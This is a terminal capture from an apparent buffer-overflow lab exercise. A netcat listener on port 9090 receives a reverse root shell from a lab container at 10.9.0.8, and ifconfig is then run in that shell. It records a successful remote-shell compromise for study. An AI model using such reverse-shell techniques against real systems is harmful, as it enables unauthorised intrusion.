 andrea@andrea-Latitude-E5570: ~/Downloads/Buffer Overfl...
andrea@andrea-Latitude-E5570:~/Downloads/Buffer Overflow Lab-20231130/Labsetup/b
of-containers$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.8 56828
root@490369758a79:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.8  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:08  txqueuelen 0  (Ethernet)
        RX packets 46  bytes 5862 (5.8 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15  bytes 951 (951.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0